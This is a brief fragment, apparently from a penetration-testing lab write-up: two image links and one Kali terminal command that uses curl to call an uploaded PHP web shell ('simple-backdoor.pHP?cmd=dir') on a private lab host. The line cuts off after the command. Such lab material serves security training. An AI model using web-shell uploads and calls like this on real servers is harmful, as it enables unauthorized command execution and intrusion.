 kali@kali:~$ curl http://192.168.50.189/meteor/uploads/simple-backdoor.pHP?cmd=dir...